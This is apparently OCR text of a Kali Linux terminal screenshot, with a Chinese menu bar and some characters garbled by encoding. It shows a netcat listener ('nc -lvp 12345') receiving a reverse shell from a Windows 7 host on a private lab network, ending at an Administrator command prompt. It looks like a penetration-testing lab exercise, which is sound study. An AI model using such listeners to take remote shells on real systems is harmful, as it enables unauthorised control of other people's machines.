 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# nc -lvp 12345
listening on [any] 12345 ...
192.168.2.133: inverse host lookup failed: Unknown host
connect to [192.168.2.131] from (UNKNOWN) [192.168.2.133] 49298
Microsoft Windows [�汾 6.1.7601]
(c) 2009 Microsoft Corporation
C:\Users\Administrator\Desktop\reteip>